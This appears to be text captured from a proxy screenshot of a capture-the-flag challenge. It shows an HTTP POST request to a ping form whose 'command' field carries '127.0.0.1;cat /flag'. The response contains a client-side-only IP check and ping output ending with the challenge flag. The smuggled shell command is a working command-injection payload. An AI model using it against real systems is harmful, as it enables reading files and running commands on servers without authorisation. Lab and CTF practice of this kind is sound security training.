 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:20855
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node5.anna.nssctf.cn:20855
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://node5.anna.nssctf.cn:20855/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 command=127.0.0.1;cat /flag&ping=Ping
Response
Pretty Raw Hex Render
\n
83 <div class="container">
84 <h1>
□□Ping□□□
</h1>
85 <script type="text/javascript">
86 function check_ip(){
87 let ip = document.getElementById('command').value;
88 let re =
/^(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d
{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0
-4]\d|[0-1]\d{2}|[1-9]?\d)$/;
89
90 if(re.test(ip.trim())){
91 return true;
92 }
93 alert('□□□□□□□□□□□□□□□□□□□□□□□□□ip□');
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="return check_ip()">
98 <input id="command" name="command" type="text" placeholder="Enter an
IP address"/>
99 <input name="ping" type="submit" value="Ping"/>
100 </form>
101 <div class="output">
PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>
102 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.045 ms<br>
103 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.059 ms<br>
104 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.055 ms<br>
105 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.073 ms<br>
106 64 bytes from 127.0.0.1: seq=4 ttl=42 time=0.059 ms<br>
107 64 bytes from 127.0.0.1: seq=5 ttl=42 time=0.048 ms<br>
108 <br>
109 --- 127.0.0.1 ping statistics ---<br>
110 6 packets transmitted, 6 packets received, 0% packet loss<br>
111 round-trip min/avg/max = 0.045/0.056/0.073 ms<br>
112 flag=NSSCTF{98eb3844-a4df-40b1-b78f-d2ce9a35ddd9}<br>
113 </div>